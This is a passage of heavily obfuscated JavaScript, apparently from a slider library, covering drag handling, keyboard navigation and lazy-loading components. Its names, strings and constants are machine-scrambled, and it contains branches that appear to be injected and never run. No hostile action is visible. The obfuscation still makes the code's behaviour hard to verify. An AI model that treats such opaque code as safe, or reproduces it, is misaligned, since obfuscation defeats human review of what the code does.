0}(_0x32d26f=_0x1054f2),_0x3ff5c5=_0x3f220f()+_0x4bab76[_0x11cb57(-616,1063,1122,-253)](_0x4bab76[_0x11cb57(-1479,139,-1378,-1787)](_0x38c943,_0x157afe),_0x4bab76[_0x2ee515(909,230,1763,2809)](_0x50e0c5,_0x4bab76[_0x2ee515(1097,1716,1689,1223)](_0x4d253a,_0x157afe)*(_0x1030f3[_0x11cb57(511,856,1944,-505)]||2*-841+-419*14+6*1358),_0x536d6c?1/0:_0x4bab76[_0x11cb57(2068,2960,3940,3414)](_0x5dd88c.Layout[_0x2ee515(2514,5156,3621,4107)](),_0x1030f3[_0x11cb57(2284,439,-880,2389)+_0x11cb57(1717,698,-1235,127)]||1))),_0x2ac69c=_0x1030f3.rewind&&_0x1030f3[_0x2ee515(3196,5678,4001,5292)+"ag"],_0x4bab76.GwWxX(_0x395707,!1),_0x536d6c)_0x47d2e5.scroll(_0x3ff5c5,269*-24+-9248+15704,_0x1030f3.snap);else if(_0x2ed2c8.is(_0x36274e))_0x47d2e5.go(_0x4bab76[_0x2ee515(3385,4159,2177,3174)](_0x4bab76[_0x2ee515(1701,2410,1689,2705)](_0x340710,_0x4bab76[_0x11cb57(1261,1288,-208,1507)](_0x38c943,_0x99cdfd)),3783+3783*-1)?_0x2ac69c?"<":"-":_0x2ac69c?">":"+");else if(_0x2ed2c8.is(_0x1e3428)&&_0x5077e3&&_0x2ac69c)if(_0x4bab76.fvdLE(_0x4bab76[_0x11cb57(5280,3649,4465,4281)],_0x11cb57(-1105,285,2084,-1595)))_0x47d2e5.go(_0x4bab76.PpKeB(_0x310297,!0)?">":"<");else{var _0xd5ae3f={CrFYv:function(_0x58bae4,_0x207ad3){return _0x144fd9.gjKzM(_0x58bae4,_0x207ad3)},ADfGf:_0x144fd9[_0x2ee515(6412,4414,4946,5364)],WsGHG:function(_0x2b692d,_0x2c1724,_0x56bf62){function _0x5a2cfd(_0x5e99ec,_0x2b1178,_0x4ee5e0,_0x14a2db){return _0x11cb57(_0x5e99ec-326,_0x14a2db-602,_0x5e99ec,_0x14a2db-443)}return _0x144fd9[_0x5a2cfd(2259,-633,3145,1381)](_0x2b692d,_0x2c1724,_0x56bf62)}};(_0x374e32?_0x144fd9[_0x2ee515(1500,4352,2504,708)](_0x2ef6e8,_0x4e4a30)[_0x11cb57(2443,426,-1411,-1441)]():_0x144fd9[_0x2ee515(464,3946,2504,833)](_0x4b9978,_0x14d152))[_0x11cb57(1479,2396,3046,2390)](function(_0x3ef027){function _0x23c6c3(_0x243fcd,_0x4a426d,_0x390a55,_0x1384e0){return _0x2ee515(_0x243fcd-205,_0x4a426d,_0x390a55- -1313,_0x1384e0-425)}function _0x1792f9(_0x554a90,_0x3a0ae8,_0x378a48,_0x5f5328){return _0x2ee515(_0x554a90-47,_0x554a90,_0x5f5328- -138,_0x5f5328-49)}_0xd5ae3f[_0x23c6c3(725,-64,995,266)](_0x3ef027,_0xd5ae3f[_0x23c6c3(-37,-564,109,600)])&&_0xd5ae3f[_0x23c6c3(-6,1439,2031,2671)](_0x1d739f,_0x34c632[_0x3ef027],_0x3ef027)})}else _0x47d2e5.go(_0x47d2e5[_0x11cb57(2118,3110,3637,3448)](_0x3ff5c5),!0);_0x4bab76[_0x11cb57(132,891,-122,2534)](_0x395707,!0),_0x54f39b(_0x1054f2)}else{let _0x1c29b0=_0x26f713[_0x11cb57(2273,2969,1408,4634)]["actionOnIn"+_0x11cb57(-46,1308,295,457)];_0x1c29b0===_0x144fd9[_0x11cb57(-1943,-111,1232,1001)]?(_0x33e31a[_0x11cb57(-342,843,2223,444)][_0x2ee515(791,2406,2280,3340)](),_0x35eb56[_0x2ee515(2214,4362,2845,2347)][_0x11cb57(174,2189,2673,3144)](_0x2ee515(3225,4010,5209,5537)+_0x11cb57(260,1721,2376,121)+_0x2ee515(2871,1136,1526,2715))):_0x144fd9[_0x2ee515(617,2218,2143,2533)](_0x1c29b0,_0x144fd9[_0x11cb57(1539,1014,-1,2190)])&&(_0x5f0f2d.video[_0x2ee515(3374,4945,5361,6695)]=!0,_0x412616[_0x11cb57(307,1295,-732,2328)][_0x11cb57(1070,2382,2393,3899)](_0x144fd9[_0x11cb57(1369,420,72,-1571)]))}_0x4bab76[_0x11cb57(930,2682,3075,4126)](_0x30351b,_0x236070,_0x1e7267,_0x125472),_0x4bab76[_0x11cb57(1855,2478,2319,2361)](_0x30351b,_0x236070,_0x2a10af,_0xdca992),_0x78bdc5=!1}function _0x4abe9f(_0xd7d9f6){function _0x8652df(_0x144d0b,_0x478729,_0x3e4692,_0x508d2b){return _0x45181a(_0x478729- -180,_0x478729-78,_0x144d0b,_0x508d2b-410)}_0x4bab76[_0x8652df(2653,3140,1505,1682)](!_0x3a283f,_0x4bfe1d)&&_0x54f39b(_0xd7d9f6,!0)}function _0x30bd51(_0x3c81e0){var _0x3d259e={njmoI:function(_0x106e09,_0x56aa75){function _0x1a1822(_0xcadff0,_0x16654c,_0x104778,_0x23f852){return _0x1d57(_0x23f852-810,_0x104778)}return _0x4bab76[_0x1a1822(4404,1787,2388,3685)](_0x106e09,_0x56aa75)}};function _0x915c3a(_0x51378d,_0x421c53,_0x145237,_0xb306b7){return _0x2a0da9(_0xb306b7,_0x421c53-189,_0x145237-219,_0x51378d-646)}function _0x16fb6c(_0x53d8f7,_0x3b5c3d,_0x4688ea,_0x5d44c8){return _0x45181a(_0x5d44c8- -261,_0x3b5c3d-77,_0x4688ea,_0x5d44c8-68)}if(_0x4bab76[_0x16fb6c(4561,4078,2941,3784)](_0x4bab76[_0x16fb6c(-432,1399,232,156)],_0x16fb6c(3680,3536,5314,3892)))return _0x3d259e[_0x16fb6c(1500,1778,5194,3337)](_0x273cc9+_0x5245a2,_0x5cb93e)||-3402+6*567;_0x409294=_0x2afc20,_0x2afc20=_0x3c81e0,_0x81b17a=_0x3f220f()}function _0x137322(_0x57bafc,_0x21fa4a){function _0x6df54e(_0x451b31,_0x5a4169,_0x530522,_0x5cd58b){return _0x45181a(_0x451b31-507,_0x5a4169-408,_0x5a4169,_0x5cd58b-149)}function _0x4d27db(_0x5b67e7,_0x487013,_0x42ba8b,_0x1bb891){return _0x45181a(_0x1bb891- -746,_0x487013-150,_0x42ba8b,_0x1bb891-209)}return _0x5e6c26[_0x6df54e(934,1460,2834,2579)](_0x49226a,_0x57bafc,_0x21fa4a)-_0x5e6c26[_0x6df54e(4274,5251,6050,5918)](_0x49226a,_0x38e2dc(_0x57bafc),_0x21fa4a)}function _0x56814d(_0x2d87cd){return _0x25df24(_0x2d87cd)-_0x5e6c26.Gcgwt(_0x25df24,_0x5e6c26.tozoz(_0x38e2dc,_0x2d87cd))}function _0x38e2dc(_0x50876d){function _0x9b28b5(_0x2a58d4,_0x35488a,_0x1a565e,_0x2b1772){return _0x2a0da9(_0x2a58d4,_0x35488a-18,_0x1a565e-108,_0x2b1772-814)}function _0x58c5dc(_0x41c389,_0x76e5cd,_0x52c422,_0x17c6b4){return _0x2a0da9(_0x76e5cd,_0x76e5cd-437,_0x52c422-42,_0x52c422-526)}var _0x4fa954={XXswl:function(_0xe8f03c,_0x5878ba,_0x81a4ce,_0x3199bd){function _0x2cb851(_0xcaff26,_0x53a794,_0x598800,_0x4baa39){return _0x1d57(_0xcaff26-67,_0x53a794)}return _0x4bab76[_0x2cb851(636,-154,-444,-1396)](_0xe8f03c,_0x5878ba,_0x81a4ce,_0x3199bd)},oItVz:function(_0x39aa50,_0x2ee9c1,_0x47b136,_0x49da64){function _0x11e650(_0x3e1316,_0x3384bb,_0x5946c2,_0x3e3254){return _0x1d57(_0x3384bb-879,_0x5946c2)}return _0x4bab76[_0x11e650(253,1262,1567,1534)](_0x39aa50,_0x2ee9c1,_0x47b136,_0x49da64)}};if(_0x4bab76[_0x9b28b5(3105,3186,2429,4117)]("ADeSb",_0x9b28b5(4886,3979,4333,3539)))return _0x4bab76[_0x58c5dc(2510,3347,2129,1004)](_0x2afc20,_0x50876d)&&_0x409294||_0x2afc20;var _0x2e8383=_0x236d95[_0x9b28b5(1063,-63,1864,1418)];_0x596089(_0x2e8383,_0x2b0acc),_0x4fa954[_0x9b28b5(2728,-27,-357,1586)](_0x2379f7,_0x2e8383,_0x13bcc2,!0),_0x4fa954[_0x58c5dc(4153,3355,3215,1971)](_0x10ab62,_0x2e8383,_0x206fe7,"")}function _0x49226a(_0x632831,_0x2b9073){function _0x5ecfc1(_0x3d8c9f,_0x362893,_0x4a6c3f,_0x42c105){return _0x45181a(_0x42c105-591,_0x362893-124,_0x362893,_0x42c105-38)}function _0x3a4922(_0x10f017,_0x268334,_0x32099b,_0x24415b){return _0x45181a(_0x10f017-700,_0x268334-20,_0x268334,_0x24415b-119)}return _0x3a4922(4865,5494,5565,3166)!=="JNyti"?!_0x5986f6[_0x5ecfc1(2830,3918,5218,4098)]:(_0x4bab76[_0x5ecfc1(5867,4625,4386,3878)](_0x4f8c72,_0x632831)?_0x632831.changedTouches[0]:_0x632831)[_0x4bab76[_0x3a4922(3074,3114,3011,2201)]+_0x4bab76[_0x3a4922(1261,-693,2958,1980)](_0x5f220f,_0x2b9073?"Y":"X")]}function _0x4f8c72(_0x4be273){function _0x262c76(_0x5164fa,_0x32cefa,_0x6abf42,_0x10c1e5){return _0x45181a(_0x10c1e5- -555,_0x32cefa-149,_0x32cefa,_0x10c1e5-432)}var _0x2faea1={};_0x2faea1[_0x262c76(2086,2582,2681,2427)]=_0x262c76(371,-906,-730,1136);function _0x34761f(_0x3bfd6f,_0x58ef00,_0x421126,_0x494c5b){return _0x2a0da9(_0x58ef00,_0x58ef00-93,_0x421126-255,_0x421126-131)}var _0x481ac6=_0x2faea1;if(_0x4bab76[_0x34761f(3426,4234,3436,5174)](_0x4bab76[_0x262c76(58,3784,1581,1791)],_0x4bab76.msmDS))_0x26fd95["addEventLi"+_0x262c76(3017,1868,1799,3663)](_0x481ac6[_0x262c76(1232,2448,1522,2427)],this.handleFieldInput);else return typeof TouchEvent!=_0x4bab76.kWTOh&&_0x4bab76.IxoVx(_0x4be273,TouchEvent)}function _0x154aea(){return _0x78bdc5}function _0x11a336(_0x43388f){function _0x2789bf(_0x5681e8,_0x1ff6d9,_0x49f2e3,_0x482004){return _0x2a0da9(_0x482004,_0x1ff6d9-21,_0x49f2e3-243,_0x49f2e3-620)}function _0x5002b8(_0x4598d6,_0x49f2b5,_0x3a3eb2,_0x288b3b){return _0x45181a(_0x49f2b5- -510,_0x49f2b5-127,_0x4598d6,_0x288b3b-310)}_0x4bab76[_0x5002b8(4612,3287,1992,1667)](_0x4bab76[_0x2789bf(2744,3364,3039,1047)],_0x5002b8(3527,2948,3921,4577))?_0x3a283f=_0x43388f:this[_0x5002b8(229,262,-1225,-485)+"nu"](_0x165ba7)}return{mount:function(){var _0x50f380=(_0x2fc6d7(2345,3541,5057,2489)+"4").split("|");function _0x2fc6d7(_0xfad2fe,_0x3dc2a8,_0x391dff,_0xf18f1e){return _0x2a0da9(_0x391dff,_0x3dc2a8-105,_0x391dff-445,_0x3dc2a8-160)}var _0x179ca7=0;function _0x47bb5a(_0x275546,_0x102323,_0x129144,_0x1d681f){return _0x45181a(_0x275546-501,_0x102323-428,_0x1d681f,_0x1d681f-360)}for(;;){switch(_0x50f380[_0x179ca7++]){case"0":var _0x102edb={};_0x102edb[_0x47bb5a(1361,-444,556,361)]=!0,_0x5e6c26[_0x2fc6d7(5485,3444,3410,3872)](_0x29000e,_0x9f20c7,_0x5e6c26.jiAsA,_0x4abe9f,_0x102edb);continue;case"1":_0x5e6c26[_0x47bb5a(2723,1929,3553,2961)](_0x29000e,_0x9f20c7,_0x5e6c26[_0x47bb5a(1416,1569,1466,2520)],_0x54f39b);continue;case"2":_0x29000e(_0x9f20c7,_0x1e7267,_0x512322,_0x3145d7);continue;case"3":_0x5e6c26[_0x47bb5a(750,560,2786,1281)](_0x29000e,_0x9f20c7,_0x2a10af,_0x512322,_0x3145d7);continue;case"4":_0x5e6c26[_0x2fc6d7(1061,2064,2600,167)](_0x163b5e,[_0x52061f,_0x4f7ceb],_0x336e28);continue;case"5":_0x5e6c26[_0x47bb5a(4527,4820,5891,6114)](_0x29000e,_0x9f20c7,_0x1ef737,_0x419d60,_0x3145d7);continue}break}},disable:_0x11a336,isDragging:_0x154aea}},Keyboard:function(_0x599257,_0x4a337b,_0x12a353){var _0x1a69c9={GWIQu:function(_0x2409a6,_0x391d96,_0x9c17fe){return _0x5e6c26.dHapp(_0x2409a6,_0x391d96,_0x9c17fe)},Jerml:function(_0x3aeb61,_0x1d2be4){return _0x3aeb61(_0x1d2be4)},avvjz:_0x5e6c26[_0x3eb598(2848,4923,5576,4140)]};function _0x3eb598(_0x287d3f,_0x35bcd8,_0x19d7cf,_0x15b8b4){return _0x4b0756(_0x15b8b4-1459,_0x19d7cf,_0x19d7cf-222,_0x15b8b4-455)}var _0x288c90,_0x2002ec,_0x137b95=_0x5e6c26[_0x3eb598(4498,2794,4551,4606)](_0x37d20e,_0x599257),_0x34f369=_0x137b95.on,_0x990852=_0x137b95.bind,_0x57a571=_0x137b95[_0x50ba80(551,-957,362,884)],_0x3fcfd8=_0x599257[_0x50ba80(720,396,-475,2074)],_0x151df7=_0x4a337b[_0x50ba80(505,-1327,-665,65)].resolve;function _0x8f3f13(){function _0x251124(_0x186844,_0x38ff53,_0x54df91,_0x545c0c){return _0x50ba80(_0x54df91-1378,_0x38ff53-444,_0x186844,_0x545c0c-122)}var _0x34a1c4={lqlUB:function(_0x3a3948,_0x1b06d1){function _0x31b279(_0x1cbaa1,_0x21cc07,_0x2c2564,_0x1467c7){return _0x1d57(_0x21cc07-134,_0x1cbaa1)}return _0x5e6c26[_0x31b279(5384,4143,2744,3486)](_0x3a3948,_0x1b06d1)}};function _0x48a82d(_0x36d2c4,_0x322d69,_0x3e3bb3,_0x578d09){return _0x50ba80(_0x578d09-790,_0x322d69-482,_0x36d2c4,_0x578d09-218)}if(_0x5e6c26[_0x48a82d(4399,1176,4605,2630)](_0x5e6c26[_0x48a82d(4902,4164,2941,2903)],_0x5e6c26[_0x48a82d(-1628,2153,-899,406)]))_0xd93883[_0x251124(4462,3002,3746,3115)][_0x251124(1524,996,1135,-415)+"d"](_0x3a7a8d);else{var _0x31f73e=_0x12a353[_0x251124(2795,4846,4022,2219)];if(_0x31f73e){if(_0x5e6c26[_0x48a82d(1050,2766,1044,1501)](_0x5e6c26[_0x48a82d(2010,1250,1782,1529)],_0x5e6c26[_0x48a82d(1342,2489,1292,1529)]))return!_0x34a1c4[_0x48a82d(2704,2446,2900,2841)](_0x2a69c6,_0x551ea5[_0x48a82d(3371,4965,2870,3146)])||_0xf90364[_0x48a82d(2764,1427,2040,2987)+"on"];_0x5e6c26[_0x251124(-474,1875,1166,1609)](_0x990852,_0x288c90=_0x5e6c26[_0x48a82d(3508,5598,3152,3965)](_0x31f73e,_0x251124(4788,4995,3590,2882))?window:_0x3fcfd8,_0x45182a,_0x9bb981)}}}function _0x5e8542(){var _0x2d2444={zLriV:function(_0x4433fb,_0x2ff583,_0x33035e,_0x531f03){return _0x4433fb(_0x2ff583,_0x33035e,_0x531f03)},vxpGe:function(_0x2bde11,_0x5d6a73){function _0x145791(_0x2ea53c,_0x2ebb99,_0x513893,_0x42265b){return _0x1d57(_0x42265b- -21,_0x2ea53c)}return _0x5e6c26[_0x145791(-974,-1206,1177,776)](_0x2bde11,_0x5d6a73)}};function _0x1004de(_0x5a3ffb,_0x99cfe3,_0x130cbb,_0x5761f2){return _0x3eb598(_0x5a3ffb-55,_0x99cfe3-332,_0x99cfe3,_0x5761f2-207)}function _0x22b15c(_0x4b01d4,_0x5d44a8,_0x4fd39b,_0x178308){return _0x50ba80(_0x178308-615,_0x5d44a8-328,_0x5d44a8,_0x178308-408)}_0x5e6c26.IwYFy(_0x5e6c26[_0x1004de(2963,617,730,2653)],_0x5e6c26[_0x22b15c(3884,2706,3130,2142)])?_0x5e6c26[_0x22b15c(2561,539,1793,2451)](_0x57a571,_0x288c90,_0x45182a):_0x2d2444[_0x1004de(2564,2548,385,1254)](_0x57bb11,_0x2ade27,_0x22b15c(2985,4259,1621,2428),_0x2d2444[_0x22b15c(132,2489,1077,1863)](_0x326bac*(-1*-1939+4778+-6617),"%"))}function _0x593498(_0x3d07f3){function _0x2c2840(_0x59d155,_0x4d50f2,_0x2ac6ab,_0x555dbf){return _0x50ba80(_0x2ac6ab-554,_0x4d50f2-265,_0x4d50f2,_0x555dbf-332)}function _0x4b7624(_0x1216e9,_0x1f7c6d,_0x10334d,_0x512638){return _0x50ba80(_0x512638-1451,_0x1f7c6d-115,_0x1f7c6d,_0x512638-100)}if(_0x5e6c26[_0x2c2840(41,1455,1353,26)](_0x5e6c26[_0x4b7624(5076,5700,5087,3951)],_0x5e6c26[_0x4b7624(2866,5455,5672,3951)]))_0x2002ec=_0x3d07f3;else return _0x1a69c9.GWIQu(_0x3de2d3,_0x136151,_0x12c9cf[5*739+1*7054+-10748].matches?_0x351f8e[1*6474+-1420*-1+-7894*1]:{})}function _0x342041(){function _0x3d368b(_0x279341,_0x318756,_0x1c10b0,_0xef70d9){return _0x3eb598(_0x279341-295,_0x318756-166,_0xef70d9,_0x318756- -1276)}function _0x48cb05(_0x3fd643,_0x1ee273,_0x47b51c,_0x4255f3){return _0x50ba80(_0x3fd643-1270,_0x1ee273-9,_0x4255f3,_0x4255f3-387)}if(_0x5e6c26[_0x3d368b(1641,2519,1971,736)](_0x5e6c26[_0x48cb05(3634,4072,2623,2574)],_0x5e6c26[_0x3d368b(3599,3300,1669,4685)])){var _0x149c90=_0x2002ec;_0x2002ec=!0,_0x5e6c26.hZMtc(_0x2efdd8,function(){_0x2002ec=_0x149c90})}else _0x513b5d=_0x25495e,_0x16260d[_0x3d368b(4308,2617,2972,2379)]()}function _0x50ba80(_0x373c10,_0x332d13,_0x284934,_0x1a6b57){return _0x3c948a(_0x373c10-402,_0x332d13-104,_0x284934,_0x373c10- -1820)}function _0x9bb981(_0x12759e){function _0x320aeb(_0x30f7c8,_0x3d6b4b,_0x466801,_0x1f6e6e){return _0x50ba80(_0x1f6e6e-1071,_0x3d6b4b-202,_0x30f7c8,_0x1f6e6e-474)}function _0x454cad(_0x104300,_0x1591fb,_0x2ee9e1,_0x36a328){return _0x50ba80(_0x2ee9e1-282,_0x1591fb-368,_0x36a328,_0x36a328-43)}var _0x28f3ee={IzkwX:function(_0x251cee,_0x39a8f8,_0x28bb36){function _0x8c6c51(_0x2a3fbf,_0x309694,_0x2c9356,_0x3e9306){return _0x1d57(_0x309694-30,_0x3e9306)}return _0x5e6c26[_0x8c6c51(5628,3739,2842,4995)](_0x251cee,_0x39a8f8,_0x28bb36)}};if(!_0x2002ec){var _0x7f4888=_0x5e6c26[_0x454cad(3552,2353,1904,3795)](_0x2871df,_0x12759e);_0x5e6c26[_0x454cad(84,-707,847,398)](_0x7f4888,_0x5e6c26.WTcjN(_0x151df7,_0x12d847))?_0x5e6c26[_0x320aeb(2487,4400,746,2690)](_0x5e6c26[_0x320aeb(2865,3365,2567,4392)],_0x5e6c26[_0x454cad(1597,3588,3603,4124)])?_0x28f3ee[_0x454cad(1384,2698,3048,2426)](_0x6632ad,_0xfec8e7,_0x4426d4):_0x599257.go("<"):_0x5e6c26[_0x454cad(2061,1370,1409,2788)](_0x7f4888,_0x5e6c26[_0x320aeb(229,2299,2554,1702)](_0x151df7,_0x3bb9fc))&&_0x599257.go(">")}}return{mount:function(){function _0x3e48ad(_0x118206,_0x271a8d,_0x32521c,_0x1d9376){return _0x50ba80(_0x118206-1087,_0x271a8d-323,_0x1d9376,_0x1d9376-429)}function _0x56a19c(_0x1871e5,_0x41a57a,_0xa69928,_0x17e456){return _0x3eb598(_0x1871e5-327,_0x41a57a-285,_0x17e456,_0x1871e5- -414)}_0x56a19c(3825,3523,3166,5814)===_0x1a69c9[_0x3e48ad(4573,3842,2790,5811)]?_0x1a69c9[_0x56a19c(2729,898,3829,4294)](_0x1ae6f5,this):(_0x8f3f13(),_0x1a69c9[_0x3e48ad(2213,3208,3374,294)](_0x34f369,_0x4f7ceb,_0x5e8542),_0x1a69c9.GWIQu(_0x34f369,_0x4f7ceb,_0x8f3f13),_0x34f369(_0x56feeb,_0x342041))},destroy:_0x5e8542,disable:_0x593498}},LazyLoad:function(_0x2eb397,_0x5645d3,_0x4b7392){function _0x1b2a1f(_0x4c4a34,_0x6102bc,_0x103fb9,_0x201962){return _0x3c948a(_0x4c4a34-109,_0x6102bc-180,_0x6102bc,_0x103fb9- -257)}function _0x3d3af6(_0x5a02df,_0x2a8334,_0x12cf00,_0x11effa){return _0x3c948a(_0x5a02df-134,_0x2a8334-139,_0x5a02df,_0x11effa- -1097)}var _0x3973f0={UUdIg:function(_0x202e9e,_0x428fe6){function _0x1df5f1(_0x3b6d42,_0x305ccf,_0x6aea1d,_0x3cb8eb){return _0x1d57(_0x3b6d42-903,_0x305ccf)}return _0x5e6c26[_0x1df5f1(1853,1297,1753,1993)](_0x202e9e,_0x428fe6)},LiyrH:_0x1b2a1f(3646,2938,4853,4599),JPhvq:function(_0x34853b,_0x568b96){return _0x34853b(_0x568b96)},wfgJD:_0x5e6c26[_0x1b2a1f(6073,2744,4346,2570)],HusGT:function(_0x22db2d,_0x535be7){function _0x1ec1a8(_0x3a7d24,_0x1c9199,_0x49e972,_0x5daab4){return _0x3d3af6(_0x3a7d24,_0x1c9199-392,_0x49e972-496,_0x5daab4-320)}return _0x5e6c26[_0x1ec1a8(1449,212,2229,1246)](_0x22db2d,_0x535be7)},NyyvU:_0x5e6c26[_0x1b2a1f(1641,493,1233,-669)],sAKLD:function(_0x456894,_0x100cd4,_0x4abc18){return _0x456894(_0x100cd4,_0x4abc18)},uBPdI:function(_0x187980,_0x3a6cb3,_0x4b7e4d){return _0x187980(_0x3a6cb3,_0x4b7e4d)},LMdQp:function(_0x5beebe,_0x1600a9,_0x43ef3b,_0x1d3356){function _0x5b1479(_0x1464eb,_0x1fa3f7,_0x32d9b2,_0x2c0000){return _0x1b2a1f(_0x1464eb-342,_0x2c0000,_0x1464eb-57,_0x2c0000-357)}return _0x5e6c26[_0x5b1479(3631,4148,3828,3331)](_0x5beebe,_0x1600a9,_0x43ef3b,_0x1d3356)},wvuUX:_0x5e6c26.VEBkm,ZHKsZ:_0x5e6c26[_0x3d3af6(1803,1295,3710,3328)],EtEvO:_0x1b2a1f(57,2398,1571,3192),fALjo:_0x5e6c26[_0x1b2a1f(481,3373,1485,-527)],mYkLh:function(_0x362c7e,_0x3c60b0,_0x468870){function _0x4ebec6(_0x59b55f,_0x4a1355,_0x4ec93c,_0x40703e){return _0x3d3af6(_0x4ec93c,_0x4a1355-18,_0x4ec93c-298,_0x40703e-950)}return _0x5e6c26[_0x4ebec6(2990,1241,145,1399)](_0x362c7e,_0x3c60b0,_0x468870)},ntsdv:_0x5e6c26[_0x1b2a1f(3100,1742,1966,3627)],TYhqv:function(_0x3535bb,_0x9c51eb){function _0x14230f(_0x377acd,_0x290f2e,_0x11435a,_0x257f6b){return _0x1b2a1f(_0x377acd-351,_0x257f6b,_0x377acd- -520,_0x257f6b-384)}return _0x5e6c26[_0x14230f(1872,2450,1723,1002)](_0x3535bb,_0x9c51eb)},qqBnd:function(_0x5089ca,_0x17c09d,_0x1fb7eb){function _0x480a86(_0xf68bb1,_0x22b196,_0x558654,_0x21ce66){return _0x1b2a1f(_0xf68bb1-198,_0x22b196,_0x558654- -842,_0x21ce66-178)}return _0x5e6c26[_0x480a86(1337,322,1001,157)](_0x5089ca,_0x17c09d,_0x1fb7eb)},AkUPh:function(_0x212626,_0x5ed44a){return _0x5e6c26.ddDhw(_0x212626,_0x5ed44a)},FNJXs:function(_0x5caf76,_0x553231){return _0x5caf76*_0x553231},WzFEu:function(_0xb18c55,_0x574745){function _0x32de1a(_0x152d60,_0x2f34ff,_0x5b90c3,_0x1f8a62){return _0x3d3af6(_0x5b90c3,_0x2f34ff-4,_0x5b90c3-322,_0x2f34ff- -160)}return _0x5e6c26[_0x32de1a(4083,3444,4003,4352)](_0xb18c55,_0x574745)},jAvtd:function(_0x2e60af,_0x32b8ac){return _0x2e60af/_0x32b8ac},SEFUm:function(_0x1a4e71,_0x4b788c){return _0x1a4e71===_0x4b788c},iIjdu:_0x5e6c26.Vketf,JujQD:function(_0x3ff740,_0x501367){function _0x4be1d3(_0xc53f60,_0x16dae3,_0x7454b7,_0x4205d7){return _0x1b2a1f(_0xc53f60-271,_0x7454b7,_0x4205d7-163,_0x4205d7-219)}return _0x5e6c26[_0x4be1d3(1292,727,4788,2751)](_0x3ff740,_0x501367)},eQooQ:_0x5e6c26[_0x1b2a1f(3007,4943,4567,3238)],cfjcj:function(_0x444932,_0x65ef41){function _0x2068c4(_0x546e36,_0x2f85de,_0x1cb473,_0x4c64ef){return _0x1b2a1f(_0x546e36-343,_0x546e36,_0x1cb473- -669,_0x4c64ef-64)}return _0x5e6c26[_0x2068c4(5408,1555,3556,2314)](_0x444932,_0x65ef41)},HbuhR:function(_0x892914,_0x52a14d){return _0x892914(_0x52a14d)},hWuvr:function(_0x4496e4,_0x14b1c1){return _0x4496e4(_0x14b1c1)},BQNHa:function(_0x28f88f,_0x4892bd){function _0x3be484(_0x92910d,_0x558d0d,_0x40f418,_0x32600c){return _0x3d3af6(_0x32600c,_0x558d0d-96,_0x40f418-299,_0x558d0d-928)}return _0x5e6c26[_0x3be484(1869,2302,1103,3873)](_0x28f88f,_0x4892bd)},HDFlI:function(_0x2882d4,_0x54423b,_0x2b6f55){function _0x161555(_0x4d4bca,_0x5862d5,_0x547753,_0x44898f){return _0x1b2a1f(_0x4d4bca-156,_0x547753,_0x4d4bca- -687,_0x44898f-500)}return _0x5e6c26[_0x161555(3235,3278,4610,4105)](_0x2882d4,_0x54423b,_0x2b6f55)},pPsSU:function(_0x2d4d43,_0x222d2b,_0xae79f1){return _0x5e6c26.nIDrJ(_0x2d4d43,_0x222d2b,_0xae79f1)},Kknaj:function(_0x5d87e2,_0x205c3d){return _0x5d87e2&&_0x205c3d},Cfowb:_0x5e6c26.FMBle,ZyvWS:function(_0x36aa74,_0x1e9e20,_0x833a3f){function _0x1572cc(_0x51d87c,_0x3b5d24,_0x4c3e15,_0x26517e){return _0x1b2a1f(_0x51d87c-303,_0x4c3e15,_0x51d87c- -799,_0x26517e-378)}return _0x5e6c26[_0x1572cc(2782,2370,2971,2451)](_0x36aa74,_0x1e9e20,_0x833a3f)},nRrKO:function(_0x3ada05,_0x53b07f){return _0x5e6c26.tGYqu(_0x3ada05,_0x53b07f)},Yucul:function(_0x3bf79b,_0x4458a6){function _0x45aa6d(_0x1343a7,_0x5f3318,_0x4a6b77,_0x290a0b){return _0x3d3af6(_0x4a6b77,_0x5f3318-291,_0x4a6b77-329,_0x5f3318- -538)}return _0x5e6c26[_0x45aa6d(-1089,-110,-7,1242)](_0x3bf79b,_0x4458a6)},ZLiQN:function(_0x3b4fd4,_0x5c9504){function _0x58491e(_0xc884dc,_0x3a142e,_0xade2d,_0x5d769f){return _0x3d3af6(_0x3a142e,_0x3a142e-261,_0xade2d-25,_0xade2d- -321)}return _0x5e6c26[_0x58491e(1371,1605,2192,1880)](_0x3b4fd4,_0x5c9504)},koAMu:function(_0x271353,_0x172366){return _0x5e6c26.tMaLI(_0x271353,_0x172366)},cyZOV:function(_0x21f17e,_0x1d12eb){function _0x2c540f(_0xd2d6a9,_0x23cc6c,_0x2647be,_0x5e43e7){return _0x3d3af6(_0x5e43e7,_0x23cc6c-254,_0x2647be-102,_0x2647be-784)}return _0x5e6c26[_0x2c540f(5068,5899,4230,3161)](_0x21f17e,_0x1d12eb)},clBQG:_0x3d3af6(4525,3051,4013,2848),VvsAu:function(_0x1f8995,_0x3c3c6f){return _0x5e6c26.tMaLI(_0x1f8995,_0x3c3c6f)},pyqkM:_0x5e6c26[_0x3d3af6(-988,-895,283,399)],UqjHE:function(_0x26cf0f,_0xd665dd){return _0x26cf0f!==_0xd665dd},VgXrZ:function(_0x5c6b2b,_0x3f844b,_0x144c72,_0x39e428){return _0x5e6c26.syQZD(_0x5c6b2b,_0x3f844b,_0x144c72,_0x39e428)},kJTnY:_0x5e6c26[_0x3d3af6(6120,2956,5202,4181)],xrKXb:function(_0x390b3c){return _0x390b3c()}},_0x309fb9=_0x37d20e(_0x2eb397),_0x2acb55=_0x309fb9.on,_0x265cb8=_0x309fb9[_0x1b2a1f(3135,-792,1185,2560)],_0x110c1d=_0x309fb9[_0x3d3af6(4702,3633,2330,2928)],_0xdc99cd=_0x309fb9[_0x3d3af6(1949,1866,696,2290)],_0xae1511=_0x5e6c26[_0x3d3af6(3739,1868,4459,2684)](_0x4b7392[_0x1b2a1f(5759,5060,3923,3196)],_0x1b2a1f(4765,5658,3635,3460)),_0x31178d=[_0x752d4a,_0xe3ce98],_0x5c6ef1=[];function _0x24f34d(){function _0x31a87f(_0x1fa0f3,_0x54a311,_0x103d06,_0x3594ee){return _0x1b2a1f(_0x1fa0f3-55,_0x1fa0f3,_0x54a311-4,_0x3594ee-3)}var _0x4ad6ff={PEDUA:_0x3973f0[_0x31a87f(5508,3814,4576,5215)],XajDt:function(_0x203713,_0x1079e7,_0x1852d5){return _0x203713(_0x1079e7,_0x1852d5)},yoCbc:function(_0x9df921,_0x25930f){function _0x289c62(_0x353176,_0xda8e2,_0x1f3f81,_0x457ba9){return _0x31a87f(_0x353176,_0x457ba9- -272,_0x1f3f81-283,_0x457ba9-222)}return 